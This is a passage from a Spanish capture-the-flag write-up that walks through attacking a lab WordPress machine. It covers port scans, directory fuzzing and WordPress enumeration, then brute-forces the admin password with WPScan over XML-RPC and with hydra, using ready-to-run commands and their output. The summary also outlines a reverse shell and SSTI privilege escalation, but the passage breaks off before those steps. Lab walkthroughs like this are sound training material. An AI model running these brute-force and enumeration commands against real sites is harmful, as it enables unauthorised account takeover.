TheFirstAvenger - TheHackerLabs

Esta fue una máquina sencilla, pero que necesita bastante trabajo para terminarla. Después de analizar los escaneos y no encontrar nada en la página web activa en el puerto 80, aplicamos Fuzzing y descubrimos una página web que fue creada con WordPress. Enumeramos WordPress y al no encontrar alguna vulnerabilidad, aplicamos fuerza bruta al usuario admin, de quien obtenemos su contraseña y ganamos acceso al login de WordPress. Dentro, modificamos un tema para que uno de sus archivos ejecute comandos, siendo este método por el que aplicamos y obtenemos una Reverse Shell de la máquina víctima. Al no encontrar algo en la máquina víctima, leemos el archivo wp-config.php, que contiene credenciales de acceso al servicio MySQL, y enumeramos las bases de datos de MySQL, descubriendo así un hash MD5 que logramos crackear y resultando en la contraseña del único usuario de la máquina, con lo que ganamos acceso vía SSH. Al comprobar si estaba activo el servicio MySQL, descubrimos un puerto activo que resulta ser una página web. Gracias a que ya tenemos acceso vía SSH, aplicamos Local Port Forwarding para poder ver esa página web. Utilizamos Nmap para ver qué tecnologías usa esta página web y descubrimos que usa Werkzeug, lo que nos lleva a comprobar y a aplicar Server Side Template Injection, con el que logramos asignarle permisos SUID a la Bash y así escalar privilegios para ser Root.
Herramientas utilizadas:
- ping
- nmap
- Wappalizer
- ffuf
- gobuster
- echo
- wpscan
- Metasploit Framework (msfconsole)
- Módulo: auxiliary/scanner/http/wordpress_scanner
- curl
- grep
- sed
- cut
- hydra
- nc
- Bash
- Módulo: exploit/unix/webapp/wp_admin_shell_upload
- which
- ss
- mysql
- Crackstation
- hash-identifier
- JohnTheRipper
- ssh
- lsof
- netstat
- cat
Índice
- Recopilación de Información
- Análisis de Vulnerabilidades
- Analizando Servicio HTTP
- Fuzzing
- Analizando Página Web de WordPress
- Enumeración de Página Web de WordPress
- Enumeración de Página Web de WordPress con WPScan
- Enumeración de Plugins de WordPress con Módulo wordpress_scanner de Metasploit Framework
- Enumeración Manual de Página Web de WordPress
- Explotación de Vulnerabilidades
- Aplicando Fuerza Bruta a Login de WordPress con Hydra y WPScan
- Modificando Tema del Editor de Temas para Obtener Reverse Shell
- Ganando Acceso a la Máquina Víctima con Módulo wp_admin_shell_upload de Metasploit Framework
- Post Explotación
- Enumeración de la Máquina Víctima
- Enumeración del Servicio MySQL y Ganando Acceso a la Máquina Víctima Vía SSH
- Aplicando Local Port Forwarding y Analizando Página Web del Puerto 7092
- Aplicando Server Side Template Injection (SSTI) para Escalar Privilegios
- Links de Investigación
Recopilación de Información
Traza ICMP
Vamos a realizar un ping para saber si la máquina está activa y en base al TTL veremos que SO opera en la máquina.
ping -c 4 192.168.10.180
PING 192.168.10.180 (192.168.10.180) 56(84) bytes of data.
64 bytes from 192.168.10.180: icmp_seq=1 ttl=64 time=2.13 ms
64 bytes from 192.168.10.180: icmp_seq=2 ttl=64 time=1.15 ms
64 bytes from 192.168.10.180: icmp_seq=3 ttl=64 time=0.830 ms
64 bytes from 192.168.10.180: icmp_seq=4 ttl=64 time=0.964 ms

--- 192.168.10.180 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3147ms
rtt min/avg/max/mdev = 0.830/1.267/2.125/0.508 ms
Por el TTL sabemos que la máquina usa Linux, hagamos los escaneos de puertos y servicios.
Escaneo de Puertos
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.10.180 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-11 11:41 CST
Initiating ARP Ping Scan at 11:41
Scanning 192.168.10.180 [1 port]
Completed ARP Ping Scan at 11:41, 0.07s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 11:41
Scanning 192.168.10.180 [65535 ports]
Discovered open port 80/tcp on 192.168.10.180
Discovered open port 22/tcp on 192.168.10.180
Completed SYN Stealth Scan at 11:42, 18.68s elapsed (65535 total ports)
Nmap scan report for 192.168.10.180
Host is up, received arp-response (0.16s latency).
Scanned at 2025-07-11 11:41:45 CST for 19s
Not shown: 46050 closed tcp ports (reset), 19483 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 64
80/tcp open  http    syn-ack ttl 64
MAC Address: XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 18.90 seconds
           Raw packets sent: 91842 (4.041MB) | Rcvd: 46053 (1.842MB)
| Parámetros | Descripción |
|---|---|
| -p- | Para indicarle un escaneo en ciertos puertos. |
| –open | Para indicar que aplique el escaneo en los puertos abiertos. |
| -sS | Para indicar un TCP Syn Port Scan para que nos agilice el escaneo. |
| –min-rate | Para indicar una cantidad de envió de paquetes de datos no menor a la que indiquemos (en nuestro caso pedimos 5000). |
| -vvv | Para indicar un triple verbose, un verbose nos muestra lo que vaya obteniendo el escaneo. |
| -n | Para indicar que no se aplique resolución dns para agilizar el escaneo. |
| -Pn | Para indicar que se omita el descubrimiento de hosts. |
| -oG | Para indicar que el output se guarde en un fichero grepeable. Lo nombre allPorts. |
Tenemos dos puertos abiertos, por lo que supongo que la intrusión será por la página web activa del puerto 80.
Escaneo de Servicios
nmap -sCV -p 22,80 192.168.10.180 -oN targeted
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-11 11:42 CST
Nmap scan report for 192.168.10.180
Host is up (0.00091s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a1:96:4a:cb:4a:c2:76:f6:35:61:64:53:31:53:a5:5e (ECDSA)
|_  256 63:00:29:0f:1b:2b:58:7c:aa:6c:28:78:bf:ce:6e:5e (ED25519)
80/tcp open  http    Apache httpd 2.4.58 ((Ubuntu))
|_http-title: Bienvenido Cibervengador!
|_http-server-header: Apache/2.4.58 (Ubuntu)
MAC Address: XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.37 seconds
| Parámetros | Descripción |
|---|---|
| -sC | Para indicar un lanzamiento de scripts básicos de reconocimiento. |
| -sV | Para identificar los servicios/versión que están activos en los puertos que se analicen. |
| -p | Para indicar puertos específicos. |
| -oN | Para indicar que el output se guarde en un fichero. Lo llame targeted. |
Parece que la página web muestra contenido; vamos a verlo.
Análisis de Vulnerabilidades
Analizando Servicio HTTP
Entremos:

Solamente muestra este mensaje, no hay nada más ni en su código fuente.
Veamos qué nos dice Wappalizer:

No hay mucho que destacar.
Vamos a aplicar Fuzzing para ver qué encontramos.
Fuzzing
Primero, probemos con ffuf:
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u http://192.168.10.180/FUZZ -t 300

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://192.168.10.180/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 300
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

wp1                     [Status: 301, Size: 314, Words: 20, Lines: 10, Duration: 116ms]
                        [Status: 200, Size: 474, Words: 44, Lines: 22, Duration: 92ms]
server-status           [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 111ms]
:: Progress: [220545/220545] :: Job [1/1] :: 245 req/sec :: Duration: [0:03:29] :: Errors: 260 ::
| Parámetros | Descripción |
|---|---|
| -w | Para indicar el diccionario a usar en el fuzzing. |
| -u | Para indicar la URL a utilizar. |
| -t | Para indicar la cantidad de hilos a usar. |
Ahora probemos con gobuster:
gobuster dir -u http://192.168.10.180/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 300
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.10.180/
[+] Method:                  GET
[+] Threads:                 300
[+] Wordlist:                /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wp1                  (Status: 301) [Size: 314] [--> http://192.168.10.180/wp1/]
/server-status        (Status: 403) [Size: 279]
Progress: 220545 / 220546 (100.00%)
===============================================================
Finished
===============================================================
| Parámetros | Descripción |
|---|---|
| -u | Para indicar la URL a utilizar. |
| -w | Para indicar el diccionario a usar en el fuzzing. |
| -t | Para indicar la cantidad de hilos a usar. |
En ambos casos descubrimos un directorio llamado /wp1, que parece ser de WordPress.
Analizando Página Web de WordPress
Vamos a verlo:

Se ve un poco extraña la página.
Explorando un poco la página y aplicando hoovering, descubrimos que hay un dominio y el usuario admin, por lo que sabemos ahora que se está aplicando Virtual Hosting:

Vamos a registrar ese dominio en el /etc/hosts:
echo "192.168.10.180 thefirstavenger.thl" >> /etc/hosts
Y recargamos la página web:

Excelente, se ve mucho mejor.
Veamos qué información nos da Wappalizer:

Está utilizando WordPress 6.6.2.
De momento, no encontramos algo más, así que vamos a investigar si tiene algún plugin vulnerable.
Enumeración de Página Web de WordPress
Vamos a obtener información de la página web de WordPress de distintas formas:
- Utilizando la herramienta WPScan.
- Utilizando el módulo wordpress_scanner de Metasploit Framework.
- Y buscando información en el código fuente de forma manual, que lo haremos en una sección completa.
Enumeración de Página Web de WordPress con WPScan
Utilicemos WPScan para que busque usuarios y plugins vulnerables en la página de WordPress:
wpscan --url http://thefirstavenger.thl/wp1/ --enumerate u,vp --plugins-detection aggressive --no-banner

[+] URL: http://thefirstavenger.thl/wp1/ [192.168.10.180]
[+] Started: Fri Jul 11 13:17:47 2025

Interesting Finding(s):

[+] Headers
 | Interesting Entry: Server: Apache/2.4.58 (Ubuntu)
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[+] XML-RPC seems to be enabled: http://thefirstavenger.thl/wp1/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
 | References:
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
 |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/

[+] WordPress readme found: http://thefirstavenger.thl/wp1/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
...
...
[+] WordPress version 6.6.2 identified (Outdated, released on 2024-09-10).
 | Found By: Rss Generator (Passive Detection)
 |  - http://thefirstavenger.thl/wp1/index.php/feed/, <generator>https://wordpress.org/?v=6.6.2</generator>
 |  - http://thefirstavenger.thl/wp1/index.php/comments/feed/, <generator>https://wordpress.org/?v=6.6.2</generator>

[+] WordPress theme in use: twentytwentyfour
 | Location: http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentyfour/
 | Last Updated: 2024-11-13T00:00:00.000Z
 | Readme: http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentyfour/readme.txt
 | [!] The version is out of date, the latest version is 1.3
 | [!] Directory listing is enabled
 | Style URL: http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentyfour/style.css
 | Style Name: Twenty Twenty-Four
 | Style URI: https://wordpress.org/themes/twentytwentyfour/
 | Description: Twenty Twenty-Four is designed to be flexible, versatile and applicable to any website. Its collecti...
 | Author: the WordPress team
 | Author URI: https://wordpress.org
 |
 | Found By: Urls In Homepage (Passive Detection)
 | Confirmed By: Urls In 404 Page (Passive Detection)
 |
 | Version: 1.2 (80% confidence)
 | Found By: Style (Passive Detection)
 |  - http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentyfour/style.css, Match: 'Version: 1.2'

[+] Enumerating Vulnerable Plugins (via Aggressive Methods)
 Checking Known Locations - Time: 00:02:12 <============================================================================================================> (7343 / 7343) 100.00% Time: 00:02:12
[+] Checking Plugin Versions (via Passive and Aggressive Methods)

[i] No plugins Found.

[+] Enumerating Users (via Passive and Aggressive Methods)
 Brute Forcing Author IDs - Time: 00:00:00 <================================================================================================================> (10 / 10) 100.00% Time: 00:00:00

[i] User(s) Identified:

[+] admin
 | Found By: Author Posts - Author Pattern (Passive Detection)
 | Confirmed By: Rss Generator (Passive Detection)

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Fri Jul 11 13:20:05 2025
[+] Requests Done: 7397
[+] Cached Requests: 7
[+] Data Sent: 2.135 MB
[+] Data Received: 2.925 MB
[+] Memory used: 242.371 MB
[+] Elapsed time: 00:02:17
| Parámetros | Descripción |
|---|---|
| –url | Para indicar la URL a escanear. |
| –enumerate | Indicando que aplique enumeración, puede ser de usuarios (u), de plugins vulnerables (vp), etc. |
| –plugins-detection | Para indicar un modo de detección de plugins, se puede elegir entre passive (pasivo), mixed (mixto) y agressive (agresivo). |
| –no-banner | Para no mostrar el banner de la herramienta. |
Gracias a WPScan, identificamos varias cosas:
- El XML-RPC está activo, lo que nos puede servir para aplicar fuerza bruta.
- Confirmamos la versión de WordPress utilizada, siendo la versión 6.6.2.
- Se ha identificado el tema twentytwentyfour y su versión 1.2, que es una versión desactualizada.
- No logro identificar algún plugin utilizado o vulnerable.
- Encontró al usuario admin, que ya habíamos visto antes.
No hay más información que podamos obtener.
Enumeración de Plugins de WordPress con Módulo wordpress_scanner de Metasploit Framework
Inicia Metasploit Framework y carga el módulo:
msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use auxiliary/scanner/http/wordpress_scanner
msf6 auxiliary(scanner/http/wordpress_scanner) >
Configurémoslo:
msf6 auxiliary(scanner/http/wordpress_scanner) > set RHOSTS thefirstavenger.thl
RHOSTS => thefirstavenger.thl
msf6 auxiliary(scanner/http/wordpress_scanner) > set TARGETURI /wp1
TARGETURI => /wp1
Ejecutemos el módulo:
msf6 auxiliary(scanner/http/wordpress_scanner) > exploit
[*] Trying 192.168.10.180
[+] 192.168.10.180 - Detected Wordpress 6.6.2
[*] 192.168.10.180 - Enumerating Themes
[*] 192.168.10.180 - Progress  0/3 (0.0%)
[*] 192.168.10.180 - Finished scanning themes
[*] 192.168.10.180 - Enumerating plugins
[*] 192.168.10.180 - Progress   0/72 (0.0%)
[*] 192.168.10.180 - Finished scanning plugins
[*] 192.168.10.180 - Searching Users
[*] 192.168.10.180 - Was not able to identify users on site using /wp1/wp-json/wp/v2/users
[*] 192.168.10.180 - Finished all scans
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
El módulo de Metasploit, no encontró ningún plugin lo que me parece un poco extraño.
Enumeración Manual de Página Web de WordPress
En este caso, queremos encontrar información clave como algún usuario (que ya encontramos), la versión de WordPress, algún plugin o tema utilizados.
Para esto, analizaremos el código fuente de la página web y también realizaremos peticiones GET con curl para más rapidez.
Identificando Versión de WordPress
Busquemos la versión de WordPress:

También podemos hacerlo con las siguientes peticiones GET con curl:
curl -s -X GET http://thefirstavenger.thl/wp1/ | grep '<meta name="generator"'
<meta name="generator" content="WordPress 6.6.2" />
Además, podemos identificar si la versión la encontramos en el CSS. Pero CUIDADO porque la versión puede variar, por lo que es recomendable la primer forma con la etiqueta <meta>:

Y con una petición GET con curl:
curl -s -X GET http://thefirstavenger.thl/wp1/ | grep '.css?ver='
<link rel='stylesheet' id='wp-block-navigation-css' href='http://thefirstavenger.thl/wp1/wp-includes/blocks/navigation/style.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wp-block-image-css' href='http://thefirstavenger.thl/wp1/wp-includes/blocks/image/style.min.css?ver=6.6.2' media='all' />
También se puede identificar con el JS, pero es más impreciso, aunque puede estar ahí.
Pruébalo con el siguiente comando:
curl -s -X GET http://thefirstavenger.thl/wp1/ | grep '.js?ver='
Verás que es posible ver la versión de WordPress, pero aparecerán otras versiones.
Identificando Plugins de la Página Web de WordPress
Normalmente, es posible ver el uso de plugins en la página principal, pero también podemos identificar un plugin desde una publicación de algún usuario.
Busquémoslo desde la página principal:

Encontramos el plugin stop-user-enumeration, que sirve para evitar que se identifique usuarios con herramientas como WPScan (aunque parece que no sirvió).
Aquí puedes encontrar más información sobre este plugin:
Igual podemos obtener el plugin con una petición GET con curl y aplicando algunos filtros con sed, grep y cut:
curl -s -X GET http://thefirstavenger.thl/wp1/ | sed 's/href=/\n/g' | sed 's/src=/\n/g' | grep 'wp-content/plugins/*' | cut -d"'" -f2
"http://thefirstavenger.thl/wp1/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.6.3" id="stop-user-enumeration-js" defer data-wp-strategy="defer"></script>
Es el único plugin que existe en la página.
Identificando Temas de la Página Web de WordPress
Cerca de donde encontramos el plugin, es posible que encontremos los temas que se esten ocupando:

Se está utilizando el tema twentytwentyfour.
Igual podemos obtener el plugin con una petición GET con curl y aplicando algunos filtros con sed, grep y cut:
curl -s -X GET http://thefirstavenger.thl/wp1/ | sed 's/href=/\n/g' | sed 's/src=/\n/g' | grep 'wp-content/themes/*' | cut -d"'" -f2
http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentyfour/assets/fonts/inter/Inter-VariableFont_slnt,wght.woff2
http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_400.woff2
http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_italic_400.woff2
http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_700.woff2
"http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentyfour/assets/images/building-exterior.webp" alt="Exterior del edificio en Toronto, Canadá" />
"http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentyfour/assets/images/tourist-and-building.webp" alt="Turista fotografiando un edificio" />
"http://thefirstavenger.thl/wp1/wp-content/themes/twentytwentyfour/assets/images/windows.webp" alt="Ventanas de un edificio en Núremberg, Alemania" />
Excelente, ya tenemos el tema que se está utilizando.
Podríamos intentar buscar los usuarios, pero como tenemos ese plugin, no podremos automatizar su búsqueda con peticiones GET, por lo que lo dejaremos hasta ahí.
Explotación de Vulnerabilidades
Aplicando Fuerza Bruta a Login de WordPress con Hydra y WPScan
Hasta este momento, lo único que conocemos es un usuario, un plugin y un tema del que no hay un Exploit como tal.
Entonces, vamos a aplicar fuerza bruta al usuario que tenemos.
Lo haremos con la herramienta WPScan y luego con hydra.
Aprovecharemos que está activo el XML-RPC de la página web de WordPress para aplicar la fuerza bruta:
wpscan --url http://thefirstavenger.thl/wp1 --password-attack xmlrpc -U 'admin' -P /usr/share/wordlists/rockyou.txt -t 20 --no-banner
[i] It seems like you have not updated the database for some time.

[+] URL: http://thefirstavenger.thl/wp1/ [192.168.10.180]
[+] Started: Sat Jul 12 00:45:40 2025

Interesting Finding(s):
...
...
[i] Plugin(s) Identified:

[+] stop-user-enumeration
 | Location: http://thefirstavenger.thl/wp1/wp-content/plugins/stop-user-enumeration/
 | Last Updated: 2025-03-20T20:01:00.000Z
 | [!] The version is out of date, the latest version is 1.7
 |
 | Found By: Urls In Homepage (Passive Detection)
 | Confirmed By: Urls In 404 Page (Passive Detection)
 |
 | Version: 1.6.3 (100% confidence)
 | Found By: Query Parameter (Passive Detection)
 |  - http://thefirstavenger.thl/wp1/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.6.3
 | Confirmed By:
 |  Readme - Stable Tag (Aggressive Detection)
 |   - http://thefirstavenger.thl/wp1/wp-content/plugins/stop-user-enumeration/readme.txt
 |  Readme - ChangeLog Section (Aggressive Detection)
 |   - http://thefirstavenger.thl/wp1/wp-content/plugins/stop-user-enumeration/readme.txt

[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:07 <===============================================================================================================> (137 / 137) 100.00% Time: 00:00:07

[i] No Config Backups Found.

[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / spongebob
Trying admin / yellow Time: 00:00:03 <                                                                                                                > (100 / 14344492)  0.00%  ETA: ??:??:??

[!] Valid Combinations Found:
 | Username: admin, Password: spongebob

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
...
...
| Parámetros | Descripción |
|---|---|
| –password-attack | Para elegir un ataque suministrado en lugar de determinar uno automáticamente. Puede ser wp-login, xmlrpc, xmlrpc-multicall
|
| -U | Indica una lista de usuarios o un usuario. |
| -P | Indica un wordlist de contraseñas. |
Excelente, obtuvimos la contraseña del usuario admin y parece que esta vez, sí pudo identificar el plugin que descubrimos antes.
Ahora, utilicemos hydra para aplicar la fuerza bruta:
hydra -l 'admin' -P /usr/share/wordlists/rockyou.txt thefirstavenger.thl http-post-form "/wp1/wp-login.php:log=^USER^&pwd=^PASS^:S=302"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-11 13:27:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://thefirstavenger.thl:80/wp1/wp-login.php:log=^USER^&pwd=^PASS^:S=302
[80][http-post-form] host: thefirstavenger.thl   login: admin   password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-11 13:28:07
Muy bien, también pudo encontrar la contraseña.
Vamos a probarla:
